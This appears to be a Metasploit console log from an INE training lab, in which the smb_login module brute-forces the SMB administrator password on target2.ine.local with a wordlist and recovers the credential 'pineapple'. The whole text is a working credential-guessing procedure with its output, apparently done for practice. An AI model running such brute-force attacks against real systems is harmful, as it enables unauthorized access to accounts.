 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set rhost target2.ine.local
rhost ⇒ target2.ine.local
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.24.116:445 - 10.5.24.116:445 - Success: '.\administrator:pineapple' Administrator
[*] target2.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target2.ine.local:445 - Bruteforce completed, 1 credential was successful.
[*] target2.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
[5]+ Stopped msfconsole